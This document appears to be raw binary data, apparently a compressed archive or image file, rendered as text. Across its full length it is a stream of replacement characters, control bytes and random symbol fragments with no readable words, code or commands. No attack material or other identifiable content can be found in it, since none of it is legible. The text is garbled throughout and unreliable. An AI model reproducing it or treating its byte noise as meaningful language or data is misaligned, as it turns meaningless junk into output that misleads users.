U�x�X/9�Q��Ӄ\�#��lE7+M�|�E]Z�Xu�W#�d���/V>��a��M�%�=�Bh]�eD�)t�C �����M���%��EDjmZ+�Ȩ-Ӟ�� �m;���}^�J?�}b�E;�
 ��
����C���jּ��bַ�T£$����C���WlExCXi"XD3X��< �H��帋��6'�]`�-�U���HɐL�Iv=U5�}5L��֜=L���&��,a}�`m�=c$K_��f$<ˁ-�����\έV��m�/P�U���I�"3D�����<�6�G�ſ).O8��V�'0���4NRh�f**�VޤE���6�dh�A����;:��n�c=���2�U�N��L�ť�=d[!.D�T�X�L����z�N�P�
�,��}�L��^%��U�����RF#Ie^�ᕮ�V�B�)��q�Z/ �!s6�")����a�OB���؋��a�dV�zsbeWV��7�#a�f�d!b�����S(_b �%��e{-g��n�6^D���,wn:���g�8�uTk��t��A���@hd#�a^��|�2j�&�P���&��h���P�ܑ�����Ά�T}����%m��LZ�������a,�h`mRw��q�Z����ݝ�e��:i�� �W9 �သH��S %�^*^ꇢӖkf)�?HHU�n3�I93�1D��[(j<H�h(���H��JIN��%t6�t�'M�M}�S�����(o<.�y�8�ƍG�Fd��g�<�����N����Vyh��\�U�ǖ0P{h���S�p�K�2���-ֱe5RS��>�k��j4V�ھ���.S�����iK� ���&M�R`�Z�H�oRPn���|�5�C����L��柱�u�w�YZP�G�
�]Ћ"�f��r�`}$�T��>H\`�_��=�Q��o������p��+���F�x�6� �<9�.����6Q��p5�0SE�I�xbM�h��dt��b9��Vҕ�٪�Z�`��dPo�6��]���ܞ�j��x��pv��p�m����#fUIjXS���&��)��I ϵ���K��f��R#�]w��#.c>ϸ��re�Ji-$\ך{¬�>Y�s����+b�y����g�V����}�_����&l\I/hs�wO`�уK!h�[ED��I&,L���5����DїoIK�`@����e1�]-��[G��e߷=�%�+jv�fNPA� �'��b��W@v���c�^��(���iW;��^*���j�[&�fq��/_�V -'�b9�/[˰��_e �Voc�O9�Y^���|ЕM���܋�s1����c{��ȧ����NdtA^p���p(%��xW��}�=�pד�^0y�p���:�C`�5�΍��WU��װ:!��Ufv�g��aZ�����a�>Ư T#�[�K�Qz��b3�4�RI�}��Ii��z�.��zl�r��^kf{��4�����]z�;�xC���$���J �WD�LR����x��4��,��F�ۮ��T29�N���6���}��ڎ�7D����أ�W�'8�(��'�gw�0'`y����)���ɉ :J�i�³�#!� p��J��
k��R;�;�;�ʁs�̻\���ʼrq!�a�1m]��}]�-� ���t��R.�δ�r�rFOq��D@��O �߻���X 
�|�Jx*�"DK��Q;��]4@|�R"��.�����d�
X�\��%L�^Zج�SB1�4`���/�%N䩘v�ĥ�f�����~C?��tH���5A�
�*WTfx&��+[�أ�&��6���ii�B�2t��"D����;��)S��wj���bM���% �-\��rUJ���J�>�
u2�y�-[�oר����\�s�4a�5��Fߖ)�U@�Tzu���O*���f�m
i�ī���������)���",�tช$������ׅv_p7h����O?U�WDȓ�}�2�ؼE�� �rI�s :Dd�Dp)B�� c#��0\s�8W]rܥFz8�a���`�v�$:N�R�m�ؓ�M�2�($K	�q��&�4�ja�B�f�9�R[��h�f�h�M�����s%>��@+Xc��t����A�a�+�BCz�]�( �r�������-�	����TB���� /��j�z�w �����
���vZ<�ʣ�n�h�,���j�R�8��o��fF��AS� :wb:��8P���G�(#TP��c�o��= �^A
6d_��[�#���%T6�$�RFvpS�\�ɲ^�B�DT&tCc�3�[�� �"#s@�kʩ�*_��XMG�P�y"�ўĹ��;EHA-z�-�����^:@%���*t:�� �4D^@¬�j�j���BҴ�P@�#�tk�����'	�Dyh�t�a��rؔ�� �L�c��h�w�YYY�u.�lM�0p����Ao�����l�4"�*����$lԱ��	+�K�sIeR?F�'8᎟&[�0�"_;Ǵ�glVD�E�3QV0���ڃK��f��6'
a��
�fB ���~y���"�fQ��� �`K-lʁcp S�I .���ͧ��	\Anm59گ"�밭���ݰ�7���(G!Ο�� ���b��MB�
W��	�-鲂� ����ʜ�:G�ρN/�Q��H'���HEB�� ;��I���4�0�)+b-�X�d�Qd�vK^��̝�ڰ�ʢ�y�)+�U^.�0�O8�
d�>Ng7�P�܇�GA*$>����*U���1U�>e��#(8 d-S���&K@�H�-@E�T����mB&<�%B�!h�c� TrV����R4>�1�q8x�t�+�0��!���ā�_up���5 *b� k]�;�u�l���d'F�y���̗ԇ�|���̂&��%t� |�8�-�A�� _A���c�țF�"����ZB4����N*I"-��A��e6	�$�	D |7p���
@P����2�|FRA�*U�� w�6�%
�^�nq�l�8�z�6��&�-��2��f�{$%��9 k�r]U�Όjd�o�%�W$g9�p�'�e�Bj��$�������R�8�܉QNZ��<��L�3�Xc?�1�4��D qX�U���a���	+"��J���J/�Ȇ{ܩ���J�$RR�J�^0U�^ ��=���� ���Qu���D�
�SS�=�~�-�6��ԥ��4�\2���]�D��;�u���Y���!ҭI�i\%vh������Ήӯz� ��*uB��G؂�h0��baB�=CF�N:�f�"��42�a�C�Hfeh�I����( �S5�^ZwF[�io�Q�ny���NG)�҉#�KK0����nIjJ�D0���i �7���N/ �)Y
��>���\�I�+ܢE��CO{����a�)V2���
�X $�׷��h���&�C��z�tQp_�Շ�
"�������Wr�(b.�R�!�ɰV�M*O>9��Z�ϗHc����ZO&	�~qBZ�&��o:���c�Ӣ����!!A��E>
>.$@FK�p�I�+WKv��T����OjJ ���(��O��l�����5��o����5�bYYj�������}^��sߞ��F84��+� ��'�[�J�5��u�sp  �i���uV�t�����l�u#�h�YU���d��C�<�|�\��>)���uf�X�qŅ��U�K�ձ50r���@�!A����	�A�A��^)ʂ1	7�����Z"n��A�(*,P�R!| ��*��{��
����ć��j~d��؈P�OsjV���uf2�[�Hм���==�����Ӧ�7���y�9gi�7x�Dʋ��
��u��b�����5/�C�seѸ�i�����H�߲L�0�"��C�����ֵw5��|,�?�Y���D�m7F��	ґgD���*� |w��)��4��.5U)-@]T�?���]�+ n^�2^��o(���
xg�AB�4cW���c���y<z��V���`���h�
9�z�7r��W��`�$a����r:���%�`�P3%�O��7M�pU��%ɷX=t�ta�s�FZ~}�w�Rlk� �"By>Xh8͖y��yW�l��2v�=T�d�s��(W��@����R���Rf]�e>�6���o���m&\N�!�O_P�TsbGc�Gxz#�,HqO�P��pE*�S9�:@^�ppHm���$�a�f��pX$���!��$�P1u<�7F.���,Qq7',�Gp�}I�>چ���*��`���
. ~S@F �=A��vL)X�;�-�4dD�Z�1p�ч�H��0��Tp �*Dŀ�	x4�!6�.xb�� �C�;Qcbpq���"3���p燵e��V��=3lG�rCM�C�w��cW�qc �eJ	T&�zjp�XTr�x{��r,gaW�:B ��{�X��v<^4O�0�b��,��}S;�Y��x}CY�Pv�$1�{6��8xc V(��p(���7����r�p>�mY"��5i$�o�'WApJ��*4�I�/��K�^�@�"xt�G���|טv�y))��Z�V3�4֊��"&B�w��ٳy6���ln�H#1AEi���Ki�<X�z�WZ9�C(XW	�G��J�{�Q2׍ֈ<L(|\t0�kէ����B�T�h��kx�s��{�~�֗Z�3��O���v���u�X>�A�agJ�2p�7�w�>N�ܶ(��Y�VP �"8�-p @ep��)��*��1����v��9��k�k�CpJL�@<�����-�w�����[����)z>�!��ez6��%
�LY�c:\�gO	{��{fN޹i6$�6�R�rr��]�{Ҹ�Ȱ�7��e}�(��Q`�E��|2x�'6t�F×z��j�S������'�G_���7��#2�������l�v#
��h���v2�� b���x��(�2
y��Lr
�,R�0ڬ��c�C87yh}xC8�_V�A�gLˇ��X�S�6d*���
�ოCN@�`T	�����k�јxz{j����Q�w�kI�
�
���󹖎z�Bw���AD��j��Z�S ��
�rB�тΆ�]CN�Z/:\�B�Z�������x�9+� ��-��9�:�h7;7K���x�c!�j���H�4c���!T2�d�>���W�-'���P�Yۓ�Bza�"�R�u����(�
4x��H�K�Dnj{�$�`X�#	��^��{j��ȍ�����HW��Cc�ɰ�ڍTXk����k��������^r�1�����̆V�9�c��
8�0�8���4�3[�0���ʳ���=�@;��[ @C��g!6�>K�;}�sћHᱢK'E����Q��z,<��v�[R\�z�XʮiK`���H�D�4�D�N�*�p�`��Sx�{婗�ڷ~[�bi�܈�P�	�{�?���ٸ���ʐ~�Pzy�	������O�	� p=!�c*"� G,k&�'S������s4��{�8��6l����g�s� C��(�2���;;�ҷ^�Ѭ��K��N�K�[Q59C�Ҫ/���� R��LI�g����m���+��"� U��;J���[��^�� l��F
х#uLW
�&�.�lȭ��}I!�꿄��Zɔ\��k��Q#�y�:����26(UY���_E49�r��I˴^�V�=z��ergX��\��;ۀ�L�$�5�ZӋ"۫�/h~�I3_\q`�Vҩ�f,�f��7��j/>R P� ����-0f��r�$�z���z�����l&���.0�k��C�|Ȗ������4R���l���}ɔ��v�!t̗q��y��<r��<5������U�4����� ��u��DZb(��滁������밲(VWue��ҵO�V����{̓��Q�!�d�cl�ر�������o�El��4�5��%-�� �$G��ە�������<�wх� {��|�ח���s8��������؊��F{!.�3j�[G����֚���3��G,�h�*�fa"�uV��m��C��qs�^�M&�-�'U1T�ΌP��!�T\=�,�^;���X�ͼ�@�!�T%�Th{ӹ��=xDomiJ�%��-7�����a�ۿy�
50�u-��0߆� �}�������؋-�y=�.D��
L�6q��g�9��5����jP��g���g�H˨�6�+�����^���ކ�)Z��ׅJQ�|����&�0G�7}H9.�]�5�M�����Q��@-S؝�V����r��^M��]��_����֝sq-��M���]�}-�m��M�N�u���	*��;�o���["V,gҢ=����(6-����׳4��Y�!��v�M�L�ٮ֛)ʒPB��	�Q�,ܧ��Ejm��U�B�mq}x>G�pSk�1>ݰa��V���
W����X�N������-�~�DV�ީ�i��r��x�z}��n�s^����}�.�
<���&�d:����.���2�K����cĴ*˼+����x��!��v�i�bǨ���0���0��7RvQ������Plr���L>.��X�2ӻ�!�&�<�x�P��׸�u�ƈ�Z�������w��uJ	`�gn�����N����^�K?�8�;Q��.�C��"��A�&��CmY�+_����ڻ��)�o4�X�;1�-\#�5G�\�]���Ë�m��	��B�NUN�����Ŵ�c�L��k�6l�ZJ·-_HQ��2���%��Ycp�X�DZ�x����@ήjx�9Q���}�k����P����������H9�Ag������>�����*�He�ڙ�mW�%ޢ�o��vh�(�!xO=���^��O�e��M�u���-�}��Z�[�@�
;��yQ"�J'j�2��
 �ny�.@�e��!8�m���u�=�h�������-�/���o��g�"$�a���rG'Ss����B���s�TsՓE�V4u6�����W��F@�$M,�����J�âٙ� Zz�� �;��E�J�LL ��e�%���>^~�>^ݽ?����D��W�tH�
��6���3X��#�EkҠM�p��8*����Fɯbj�,QaPي(>0�9� #L��i0��+�l3�a�J�d��FS��c��ըp�N���C��x��E�Y[�F-0�K�Z�s�֥��]L|�!�_�Ȝ�DZ���`D�v4��W�&sd���u����_�}�E��'D+
�,x���zD���ndt��F
��d2�ӧn��+q�����9�İ͚�k�ܙ(�'ʎ�d��|�F͍���_En�㕪���X���:d ��Xy@A)0�Jp0�V��KA�,�����BO$�Ͻ3>��ɰ옑�#�,�L�r��L�0`,
��r�3���H��q�� �Q'���Ȼ��KHI�>Z���t����RK��ɍ��,�	9�c�92�0I��L4HE(c
��"�|:���;��pDj�6��n�����?7d$�}���Z�tS%y0�
?qK�@�E	o)�S5\�TU;�+`�
1D2�<��%g���jh��t,'��,�`����3"�&�h��1�w�9ҟ,><��@���`�U��v�h8���,�쨌��4����\����AQ;��I����)��,�@��b r���E�Ҍ���b:�8 �5���M.��M;M��P',u�d�U�kvU�Xc5	��4�0d��rI^�m0�vZ�����q�r<�Lڪ���Zic�h�\��#��_�u����n,��j����pkI�3�2�^%�9J߈/`�p� xp��L�`�fc=d���anm�P%4n��;��os�>��&��dRW��Z��UX6E�RF�evZLm��y���1�k�a�I�sU��0�ao��D�����fk���z�i��J���a[����<湥(̸����ļ�L6��*�	�x֞�DN@�	��~��`T09��r�rӭ4�7�q*����B�I�=$���X����ne��]�Vq��.8�Y�xhXa=�|���C&;Qj^nzu�}�{Q|��q�dm�Y���N�E���!@ �x�����]$+�x��\I�6q[��'xyMf� ������[��Հ�ND["ۘ�D�O�,�f�%����X�����]	� ҽ=��*U�����u���LEK��.w��Py�K�%I� ^����D�j�����H�C[`��UⴧE-�S�"ִ8�E�k�V��u�\�l����<�#xg���yz�I�L�2�G`p�<#d���H��i
G(	�JI�M ���ԖI�V����
�@����%$)��՝�)E�,c�	O�4f2E.u����:���� d	���I&'�	��mE�j&6~�+���⟲��k}�Y?ꢑ�YЀ.f�cܧNFPqj����O�Dd"R��C�R��� �%'�0��N]g�H����9#Z�D/wIr��D��OG=�QR~���A������d���J_Z�
h��2m�tjS׶6A�K��S�"�/9jMxk���iÊ^�cM�M����r��UB�����[�Y�1L����$�q��6�L�w$�X������ ��Sr�A���C����W#���4�&�r����d5J̆���dL��φ��1�AiQ+���.���U�;�����Y+mD<aj�x���1(C�JI�c�BS�7M%US���Dnr��\4���DXm��V�Wf��u�}$�i�R#��?~�7>�OK�����P$9�|I��>n�r�����R�V|�X�=j��`vt�n8̥M�V�Y/�Z�� Ω���b�2`�KQ{<���K�טz��9����Ai����X�����Y��N�����Fu]/�k���gw��d	>ټX��
���Q;+5�ܡ�K_�B��U��|elLjp�r��/�gD��y�6]�U?��Ϡ4�I;�n"ѳ����p�h{wȤ�Q�^%]�3LQ�A����	��'Y/��Pj,*�jڬ�V�
�!�����5�q�Rל�[�$G�f`�O��������[��	[�=�w+*q�΍s[�Ppb�f�(Íg�	�{.B�O�:AK���i�Z��������}�!o��+�؛�o�Cg��{�@i�#���� �S�(ZS�b�����ST��	��C`n�A r�)���Y������,q������sB]�DFdU.�{E�>������x����muvS��������
�]�*1��!�z��L;��N��8��$��jk���ϻş�Y�`��?2�/X ���㰃-��V�Ħ�gE�0��:��dC�;�Gy��(
یIp6����P�\�uN
�f��&��J���O-�L)���Ȏ)�Ŗo��1���������GVMﰯ�Ek����/����B.7����� �/���R�Z�/ �/��F�(	�p
��>�9���0�%���ɊPQPG� R��-�b�SذS��r'���/�u2�'S����N�P��td��B��J��@�f�+�H>$� N`y���O1Fn���@�ɰ���*�"�)�O� ��Y�����0QF`%@o � 3j��;ƾ� ��"P�Z�ݰ���x�7p.\�p��/�*M�8��JЈ��9dp���ڋ/��Xr��N��Q��DȲa" �,�����	�ό�H��L��� �F		� :�M�HL��%V�V��2(���!���#�� ?��*Ɵ�0�H�|R�Q%��j ��."�q&��-p�r��:�-^��~��^���p'��A����B�\df�T�r�a����K��\�J%*�H ,�,1���8��+�#�/�J0���
�� ��Kr`L^r|�����>��֏?>h?p�ڶ��R��0WR2����`��d�锑;��to3�';�I3(��B�'0�*�3�������ϻT)i��/��D$1�^�G�.�4@�f�F��q,�,˒��,�� �ư��(���r9~M	����#���(��p@�>`�"�gġ�.Ҁ �g��
A(��0 7�q�Q&�?��R�/cϕ��&ˈ����LS4�Qy��|3Y��V0�)Ѯz��l�rDĸ����3���"���O9ɲE��9�Ӻ��@s!I� q4���`�:�oڰ�f4v�H�� ��	{�C~�rb(h�t���%��`J+�?�������@]��
�&=SM�AQs��4xV	D�h�DKd6��Ŕ���k���ґ�����Gj�q�dE��8��1�21���E-qMG�L��h��,<`�z*DF)�H�I&,)�B
%�0?q?���*f>��v��#S#�K%�!�+�9@�h2MEY�-S�A�M��470 �B�H�F��TOfD��|<��R���D�뇾.#�LX�Q��EaTR�-�R���QޒK���"î�f�S�BF��T����lP�|���FD���`�QdUQ�$���6�$�b?�WW���ʾ��A93e��A�uYu�4�B�Nˈ8�f��Z+DeS���	�I3��ږB���P�H�k$T6�E�jy�`��F�r:��K�s_i������g`Ae�&�`M-+\�KI`�2�@%>����~��*
��&y�MnG�B�W�1$�O�0s&[G�5��eIKfz�YgV(�Nu Ŋ�5�E�T��&������v7���
�և���]����̶j���,U�d�L.	O�h���o,t-�6�2�c�xѶ���<"X"G�Q�4*v��ā%�jʴT($�b�C	 w%S���&<�B��-dre%�X�}�fk��5reV.(��Zu�r�(U� N�S���H$\�*KQ�7d)R#�]��x?���^�FK��~� $���W�6�N�uK��c�Tk �\�y�(֡g�r~Nc����H:�ֈ0��
�k��W%]CLy�2�0�}����3�Wr��,Εrwe�iv�[E4d��[��a����h�T�0Q��J���e� $؄)vYaC.�֒G��$�6b(�@h-�tP��u�jev����,f�%�SFJl[��%�*,�h�0y:�?�C��8�  !� ? ,    0�  �����y�R�+2�N�4*m
w*U���Y�;�6����l���q���j��ɯ��Q8�?�?�?�����?�����������?��������+�+���?*�?18�8����ǈ������79�9!���׈�����ݣ����������.��DK�W�?�<����Ք80)���$�а�Ͼ���8��ר�3jD��I=, ������yS�At&ў�0��d����.U�
��O������E��x��u��#D�(Q��#ӥ���B���/�6�Z�J�سeղ����^��MZ�o�A{��^�����ݻty�mg�n���"B���e���E4),VM9f�(��e��Z�Ⱥud(�����KI�?[������p���"���,m��J�;h<�!p�ֶ�=�a�;�Nേ�e��J�ϊM_��V���0��TX�&�H70�jv)Ɨ] 
�;r��E�(VX��Ah 2��e�9Q���]h��gU�� 	�&���PH!0P�k0f$�H�a�C���Snq�r��T����coD�QN>�dM$E!]J�� 0Z]4P[X&r
Ry��So%b�R�t��
Q���z���n�'^}��ZuuAB7�U`b��W_�9h`9�4��������"���3�e�Xsޘ���I�|paڍ����1�*�F��CT��$�@Κ�p6%�d��>ל�~ w)�Uy���'$9ԉHzz�"_������Yg�r�Gg��᷈���E��^]  :~�`2�*��������,���J:a�&r즚n�1 EPěl9л�嶢��
��
c��q�bm&{Tr���Z�&Y�s-���a3tAj,$�M&�hfG�"��;
�a�%��ڱ%��`e3�TT���T�൷���֨�<�F]���Tj���*�h��)F���7`�&���
�v�T�#!6	����`�
���������ڶ�8�.��9�j䮡�*�έ���G:�\I�]��������b%��~b���
��w�l='�S"t�I
S����.h�/����נ��]��u'��9yE��܅��p��[j̇�TU�&cc�����Ɉ����r�cM�:�),t.uH���`��9������(H����r Zp@2%-�.wg�ݚ�C�sM�MU�Z|�����%y����amz�"�s�Q��"��^��(���{�r��5źE�_�[����#~`��04�.qX!8��!sDHD�X ��`;XMe4��h�6�`�:� ��C�9?�u�ʠ� ��G�����H$\�{��Q
���N�+�lH
L�ky�s��~�� ��)�R�^�R�s�����mQ^YT���>./\�b�q���Ca�&���	�u�iUY#\�F@��v�A2`�Pr��;]38ZU菛�d��:!�f�O� ��#���*)��|��]��\V�=nU"*R!^�"��\�[!�Z�>Êv-����-�8W�B��?�K_$
�P�r�^���)�nZ�b2��7��a�#�8uM�X�b����r�ظ���,T �$B�3�g<g�S�NV_��� (3\=	�9�$*�� ��>�d'���'��s�$!��-#΅hF�>��
D�+D�4Am(� 6t����ZB�+��)�#�������`��Ӷ��~W���)T��JPR_7��j�CHٟ���`r��:G�H�$��*�y��h���]���V�L�]M��^R���+_XW�ҡ��L�GR�?!��@SG!�6�++Վ���ze } :�Q�����DY��Z3i�ª��0uZ�1�?�m� i�}_\cRw۰1�pP�TӨ�:�5s��ŉ���  �eJ]ꊬ!#��@��mLe�@��W�T�7��\�Je��Wg�,h3	GΜm?�5�!��dͿ��Ϙv�4
k���x�����#��mu��&�DCmW�eٵS���Pg[*~��S��U���*52��L7�r8�9�DF��9�����D?p#&���}��Ez,�X'�nw�lL�=�=)O٭������m�D6^I�-���,�ayQ�E�w�[^���Q��r�6T�/�� �=��}��a�S+���7Xj�ڷ=q���I|鼍��m���"�n��"�Ū�h��2g�tV#� �5Lu���#�
�xi��a�NWN�v���G'?��:$̨]e/�\�Jz$�2YO�!�^"GAѻ1�g�����Ku�G<-}p�����4�W��L�;iR�� ��Ė�F��Z��-��v�����2Š�7�g1����X7���Ex58@����a�.�yr^�??|�׊�c;��7W/��,�!yP8��q��	X#�=0�>D��Q9IQ��P$V>z:%g�}�y��4�wivH�g-��W�R<�l?��g�ݩHi�׽�����G����"�8���8sc��+ ����֥@��wg�]M�rxx�G;ĢI�tg��:�3ge�A7V�~y@_��~g�f�5&K�m�@"�3}�ͣKT�<a�<@�`�h��`bK��R�Y��6�'pog�gbE�>A57��EԄ]�~�g?c��Mu�g\�V:����� $���aE]d������~��p�t�L�H
��{�2�^7g^T�^(��W��e6%SXO8�{�#
��t��Xa���w	!�<��<ڐ�EvK' }����D��&����67 [�S��Eg>��>"�[��r���Vj%FTc��W(N⤀��q7�@ShX]e�~��yt�FlDgl(3S�z�f�8����gs�8''4(�!�Q�GQJ��Tq	�'^�R;T
�`t�5ɉ:�R=�|A�R�T:�C�X��2�p��Z��������L�#p��[.ftR�wK�01 ��@"å{�Ќ32��O�F�hA�� ��X9Pȍ�*8��:p�.#t���8�k�dt�$�֎|5�m�[�%�Ŏe��(�����-Jc��S	! &��aR69�`^�YPu�5)xRv��R~9
	Z�)=ي��<�U>g7��7�x>Ӌ�sb�IT�/��~J��� q*P�1T�d7>���yGW���� �TW�7F�uHv�xA娇])��C�ĉնz��W�&4�uF� ����f%8���C�� -tb}���� w)�^c�v	���8���7o�ٞ�4��Y�w�Y 2�7�xp���$���L��&8���)�h2�)U2IU��y"G{��5	�p6)�z�l��Dy,Gy,"j��d��6k(���lE^��*�e�Wtﶢp�t�WD��B.���u5� b�5�!���)�NJ�������G�8�`�9��Y��H�V7�M�%�p7�#�e*�ۧ���"/f�O\a�?�G���2*;EI2[�T�p9�����9�'y�2�#M�.Zl�f�ߥ��	J�&gI��m�U������N���B� g�2
lY��1n�P�UoV
��闌ӗ�g����)h�V���Y�����)[#�
Gw�$w�kj�J�Z!o���3V�U�I��6l�b'ܪnA�nx�9Ǧ#��G��U�0��5"���e,�rs���*m�yl"
Ø� ��LYrg��0.d�4�f	�c�
v���D�y}&����+%�Z��P��-�b�z�x7���[���e�Ұb�X�nZ?�q��Q�Zc)є��z�)d@FM��2	�T ��1��j��H���s�zW�ǵ�����H-
�}X+
��)�|QX=�;��-`�t�J���r� �Z���*��� K��ƞɗt��Ú��<ɊL����g��{7��S�
�(�����	�Bpj �!�c5)P�˴�GC�10����ip[)&�%�~�
X�:�(Z�ö��3����bKsV)X8��
۳�0�gb&ICJAʪ��&�&&z� ���3�1h*��꫾OZ�r����&�k(�`�2���w�t��:~�Y��b.Q��+j�	���iH&ӳfe��+��O �B�k��k��۶�w�BG��Z^�RI�j�~�ë����*�{h�+)��v���� �f�_��5{kJ��&\3��;��їS:
���Jܤ����UlAT�0P=�i�R�Eȿӄ3;����S?L��8qÔ�{�w��}B����N�܌ dJ��4�*iW���^él�˩�
�[9N�[���%T*�+_����P���I�_�z;}��<�h�;ħ����K*��{�,���l���Ĝx�����k��Ĭ��>�q�?�j�d1�C"�uZN+�˺�Ƣ:�L�i�`!wL�{�p��������s�|��8��k�+\�{؎=bP),��A++����7&6|ʸfr�=�0�Fzo�"�B��1r�a���`��n�Y�&�S�R u�fſ��]b�g����_< �v��X��u���ɤpj�ڴ�1�|Nz�@i���i�K{�
G�����0���J��١�������C'��ܯ,�"΢���=,m��6��c�~{���&��-o�����g��]'s�.��Nܽ큿��5ˋ%y�Z�ˌ�6��՞����	��=���5�i(�TJ����1B֮� �W�~<�Ŝ�-gή#���2�M�N�s������E �����v���쯠iC��� ]Y��p�8W#��IĮ!��o��_�-�U �����у2i y[�H~q�}=؏�Ӝi��ZM ����҉4���
a�l,�<�4}�o��Ā� �-�l�6l�j�+���q.:B�
(���攩57Aa�z�ǯ���Ŝ�D](�����o���}R-���2DR��O��aǗ�o�;��de
��`�M�ߢ�� ���K��Ee��L��� �<�،}�\��G#*jtّqP{N�;F����ͬ��=f����-�����3�)��L��x�~�����9�=���
����V�-�|�	\�Y�te���oB��j=���tY=3pZpq
��K�z�xi���h���w� ������&8�x�Tn�����p��..�g��z��������_�]�����bHY�m �1
x��6Y����P}�m~���➎�$�������r���='E }{խ<0���Ǹ���x��>�1Q�3&�u S1ܤ>}0�vgZ�^��>�>M葺�F�K%��ڠ�ܣ4׳f��3=M�3*7Ǯ�Mp�n1�U!S�jF�w���Y����1�ȓL����W�(�L���k�@���r�9�>��p�`6Շoz� �5�v�
d�-	9���0�Yќ�3���������q}�^�O�7�����I����n���>�d�&O��p�rK4'����ف��]�	3����uN!~�Z�Ci�D�ۮ�+�zK��zuΏ<�=υ�K�� �x�nQT��0ńFso���Y�]K�GK�5��@��w�kr	z���w��>����
��]|'ƣ���g�g�^�;���P�c�b0	UU��ᐧ�X�UG�l��Qh@Z����GT��uu_���n���Y,��o��^����������� ~4� �����'���ֶ��$%�<Ǡ�\H%�,~V>�X^aW�Rr(�(,>�hh-(j*��M~N�������� (�u?��wy?V�i���͉�Bb�q$�m��mo�����s����`��#�.������4�b).�HraV&T�p���I"C�P���Dp8p`�% �ib&Y���+>���b"Ï$Hd ��!�Nc�~���Ԑ��{@E��?X����Q�If%Bd�Q�@w�­Ȕ�ܩP�0��*��_�F���m�XE)�1�Ԥ�8���	hP X3� 7p��8�K؏lĮ���X�ꍇ������Ow�y��{�	g޹�K%7�.�F��/��0�|��r-�K ��� ���q�@@K��'*�@_���Hj�&��w?�#90��C��*���Jp���JdA	�P��k�j�*;����C#����h��'1��^TL\D��>[̜Ǥa�Gi(���(���bTcʹ%Mc�s�)��`���|b�R �r󭊂���*�c(.�!�a����a����A�������8*���8��O��b�Y�p�=����~H�4O��.3��221ӹD�ȒI�#+S!L��Q�*�*�0yU�H�������j��	6��X_�)mFa�qF$�I��i,�!�����M�)YKG\(�e,��RL�������L߀��[�rj���B�7�~�t�9���ΑN�nτg����a��ȕv�>���b�)D�Od� �F��׫J�b
La���QFeP+YÒ�A���U��Y��7T���M�X���Âf�$�5��s���X�~���
���k���Q"S�5p�� �w��6z��Ҷ.���]y���n+��L[�5���t�$����$���8�sb�*&ϻ�^s:ў������A��k͜G��p�����
:՚�����%��՜kp~uUZ�P�q5�eN�&���T���j����bO�V5j
�����V
�#c��oYs��t�  �{�����]���������M�F�3�_D�N&q �&9�$�*��KJ!����5�D%'NAq�>2G�.��Tz5"}qjS�����P���c����;��ArU�6��mBx��yȨ��
�Ph���Ƅ�\,2V�������G�΁���|���$3i�Q\G�ߔ 1{�KKy�ۗ 1��	����x����"YXH w0�5n#%Q�/ٰ�]Ds��*�1�@%(�FG�ID��8dV����W:|"��P��eZ�{���)2I˄�<�ݒ�͔b,y�M0���@���
^ 	�V���M�k��i��i��
� �	�)�9r�1��Ɠ���+��2� ٵ?�����#ˈ�I�n��|�����@�$!q\_&��@ ���4��p�M���Jhʏ�'�Aɕ�(����R3��Y�D[HWP$Q&�dg�N	uA,�!2�yLu���3�
��E����L��)9-P�7��&W�h<'�P>e�
q�#�DO灳�SZA ��1��)A�P��n�ՔTT�=5����D�Y0K�ɒ�Kd'�C�tb"-�_>�
@#+�>&�e'�pʮ���6�lX��t�^�fJ�T����"U�j2C��۟��)2Z+�z�mQp�h�0^oY�$+ג�4�(|�d���8��1�����iG
8@+������A�����/^r�EVuW�C#�Q�0a����k��ZV�	���f��D&:YA(���<�g	LQ���x�}*�se\�ζ�t�#j�՘�͕����*jhp1�1m��H����jӮ��N�z���d�M+{o����p-ɼ��Rֆ����FI�n��[H}�#��5$��Ou��cf#�Y
�n��I,J�N0�Lp�.X)����N����Le a���C.0}lڇ��4�Md"߰��>�q3�x�d6HT5�!#���
]���{�p��R����o��E���9����Z8�k#,� �k��?��V��:�ע�!�[,O(�h�4���i~�Y`�h:T8>,�L����ݧ�v�X)w�sa�y�ֲZ�Ь�|Y�b.U��B�5�kdB1رUYM~���ǀk����)Gm�W^�.�,FjW3Q�L5*#y:٫��ʹf}�����U�mu��[oUZ��|X_���!�w����>�����:�Q�p�\�EhCǱ�6�OI�(�"R���;Zo��r[�u�ì��T�"^T�r*��'2�����Kg��[n[Q��mefi�^%'�t�#t�7}ϐ�d*p�(�b� �U1�5��$�:�@5�n���ʗ3��g>����H&Z��L����E���;��,��viꈒ�}x*m�b���������	~~M�}�d�f��l�,��x�pK�Le����2n8�d}�$�Z#���Y�-��(Y�)Il�nH��Z�a|pj�az��6Fc<��苾�-��
��o�m�
��k����N kî�� �`,́��N�$������:��NkQ>��BA��&u��`��(��x����v�Ix�pV�ϧ�P�P�F�|���,p~��y#{�*�	V!�K�F�ڦ��g�N�E�
�h�����n���oPo��*�pȔ���mk(�+����&r��q���hqr:*P>�rb{�c�`�
���V��`HF?���� ��2������}�dp �w��lHϐ�+��w�p����ɰ�H@p����l!��Ëq[ q��lZ�þM�0�'�j���E���i!y�L�����m�)] `�d�f1�-������HK��`��(Ć1>J̥`Ro0���0�e<$'�S^k_��@��T�B��"/e���9�J6�D��1���4oA���p���e��Q�LόN��1�f@>�4q�K!�� $���ܭ��~(���*�#"	���:��0����.K�4��L�	����cޯ
Tk9V�.|���
���zũx�����׶1�$6m�~2(W�_����R/�L�7�h��	�X�R4�S9�i�����,��1��z+�J��0�G'�N"o���!����/S��9̮ᮃ`1�O
����0,઀���W��s.��N�3Q�3�BMV��l�@?h�=yshbg�(�u� s�,wf�D���Pw�5aN�$�=M�:�n��3�����̤�z�e+�0�N�����:�3m���rz�i�

ܫ�~�4���<��<�=qp/[b!����R��q� 1;����-1_q
�mP�� A��AQ�c�h�\+�"?��4/r9�4S���cR���VnD�(RiC�4RM4*�uh�"o�_��Fk�k��G�Hs Js U Q/d��H�'�t�)
���������!��.?1=��4r6����r�T�9����s?'�Mմ#�`�U�JR#;��4��Nt^�Q�Q:�g0�|H��c J�Y��u�/�ז2v�p'C�_9�rL��Y}�E���T6�b~`��&|�L9w�{|49�W���� Q,��,�Ҹ�X�2����4X]6k:���.�=k/�U*gTQq��OQq@>�T�~�2��d1�6b::�?mQNPbN�D
^FLj�T3��%G��0gA"T�^#�d�^���
��z'���e�+,DD���.$ �h�m�P�<��ȔLWuU7�c�g[����{��*vc/��~lNd٫3��[R���s=�e�& �Z�����f�EYkvYW�� �4A����2��$�q��#��[!i?�M@��xs�N/qU  �؏3?&�n�zMŲ�l�) �P5�@Sr
